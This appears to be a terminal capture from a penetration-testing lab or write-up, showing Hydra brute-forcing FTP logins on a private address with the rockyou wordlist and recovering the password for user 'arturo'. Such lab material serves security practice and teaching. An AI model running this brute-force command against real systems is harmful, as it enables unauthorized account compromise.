 ┌──(lad㉿lad)-[~]
└─$ hydra -l arturo -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-06 12:42:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.0.10:21/
[STATUS] 293.00 tries/min, 293 tries in 00:01h, 14344106 to do in 815:56h, 16 active
[STATUS] 290.33 tries/min, 871 tries in 00:03h, 14343528 to do in 823:24h, 16 active
[21][ftp] host: 192.168.0.10   login: arturo   password: corona
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-06 12:49:20
Reset Login
┌──(lad㉿lad)-[~]